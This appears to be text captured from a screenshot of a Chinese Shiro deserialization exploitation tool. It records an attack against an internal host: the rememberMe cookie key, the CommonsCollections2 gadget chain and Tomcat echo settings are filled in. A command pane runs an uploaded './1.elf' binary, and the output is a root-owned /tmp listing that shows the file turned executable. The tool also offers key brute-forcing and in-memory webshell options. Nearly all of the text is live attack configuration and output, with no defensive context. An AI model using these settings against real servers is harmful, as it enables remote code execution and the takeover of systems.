 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://192.168.40.9:8081/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollections2 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 ./1.elf 执行
drwxrwxrwt 1 root root 4096 Apr  3 11:39 .
drwxr-xr-x 1 root root 4096 Apr  3 09:53 ..
-rw-r--r-- 1 root root  250 Apr  3 11:36 1.elf
-rw-r--r-- 1 root root  250 Apr  3 11:36 1.elf.1
drwxr-xr-x 1 root root 4096 Apr  3 09:53 hsperfdata_root
1.elf
1.elf.1
hsperfdata_root
total 24
drwxrwxrwt 1 root root 4096 Apr  3 11:39 .
drwxr-xr-x 1 root root 4096 Apr  3 09:53 ..
-rwxr-xr-x 1 root root  250 Apr  3 11:36 1.elf
-rw-r--r-- 1 root root  250 Apr  3 11:36 1.elf.1
drwxr-xr-x 1 root root 4096 Apr  3 09:53 hsperfdata_root